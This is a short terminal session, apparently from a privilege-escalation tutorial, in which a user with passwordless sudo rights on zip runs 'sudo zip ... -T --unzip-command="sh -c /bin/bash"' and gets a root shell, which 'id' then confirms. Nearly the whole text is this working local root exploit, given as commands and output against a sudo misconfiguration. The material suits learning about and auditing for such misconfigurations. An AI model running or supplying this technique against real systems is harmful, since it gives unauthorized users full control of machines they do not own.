 *** System restart required ***
Last login: Tue Jun  4 09:57:33 2019 from 192.168.1.110
test@ubuntu:~$ sudo -l
Matching Defaults entries for test on ubuntu:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bi
User test may run the following commands on ubuntu:
    (ALL) NOPASSWD: /usr/bin/zip
test@ubuntu:~$ touch raj.txt
test@ubuntu:~$ sudo zip 1.zip raj.txt -T --unzip-command="sh -c /bin/bash"
  adding: raj.txt (stored 0%)
root@ubuntu:~# id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:~#